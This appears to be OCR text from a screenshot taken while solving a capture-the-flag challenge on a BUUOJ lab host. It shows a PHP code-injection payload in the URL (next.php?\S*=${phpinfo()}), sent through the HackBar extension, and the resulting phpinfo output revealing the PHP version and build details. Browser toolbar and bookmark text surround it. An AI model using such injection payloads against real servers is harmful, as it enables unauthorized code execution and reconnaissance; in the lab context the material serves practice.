 d0698219-c0a4-40c4-8270-d29bb99d8567.node4.buuoj.cn:81/next.php?\S*=${phpinfo()}
英语 新手上路 (5条消息) CSDN - 专... 收藏夹 菜鸟教程 ctf五大件 (20条消息) CTFHub ... XSS平台 - (支持http... Google 翻译 英语 (5条消息) CSDN - 专... UserWriteup - CTFs... 移动设备上的书签
PHP Version 5.6.40
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://d0698219-c0a4-40c4-8270-d29bb99d8567.node4.buuoj.cn:81/next.php?\S*=${phpinfo()}
Split URL
Execution